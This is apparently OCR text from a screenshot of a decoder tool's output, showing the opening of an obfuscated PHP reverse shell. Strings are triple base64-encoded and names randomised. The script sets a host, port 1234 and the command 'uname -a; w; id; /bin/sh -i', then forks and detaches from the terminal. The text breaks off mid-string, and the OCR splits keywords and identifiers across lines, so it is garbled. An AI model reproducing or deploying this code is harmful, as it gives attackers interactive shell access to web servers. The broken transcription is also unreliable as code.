
Decoded Output
download
<?php
 set_time_limit(
0
);
$xhypqdxy_c55c66ef
=b
ase64_decode(base64_decode(base64_decode(
'VF
ZNMGR3PT0='
)));
$ffyxctpy_27fa5c1d
=base64_dec
ode(base64_decode(base64_decode(
'VFZSSk0weHF
RWFZOUXpSNA=='
)));
$bzzevnoz_8d64acf1
=
1234
;
$r
zkiaiba_40dae91
=
1400
;
$jfbxdyet_e7d35957
=
nul
l
;
$pzyaivkm_4af3d6cd
=
null
;
$erqywijf_acafdcc7
=base64_decode(base64_decode(base64_decode
(
'WkZjMWFHSlhWV2RNVjBVM1NVaGpOMGxIYkd0UGVVRj
JXVzFzZFV3elRtOUpRekZ3'
)));
$teoukbbi_474a200
8
=
0
;
$kzqgeriv_b61a26b8
=
0
;
if
(function_exists
(base64_decode(base64_decode(base64_decode
(
'WTBkT2RXUkhlR1phYlRsNVlYYzlQUT09'
))))){
$fu
qdyqyx_4545c77
=zodwwcus_846c561f();
if
(
$fuqdy
qyx_4545c77
==-
1
){tyzhrnle_adb63ffa(base64_de
code(base64_decode(base64_decode(
'VWxaS1UxUX
hTVFpKUlU1b1ltbGtNRWxIV25aamJYTTk='
))));
exit
(
1
);}
if
(
$fuqdyqyx_4545c77
){
exit
(
0
);}
if
(posix
_setsid()==-
1
){tyzhrnle_adb63ffa(base64_deco
de(base64_decode(base64_decode(
'VWxoS2VXSXpT
VFpKUlU1b1ltbGtNRWxJVG14a1NFNXdXa05uY0E9PQ=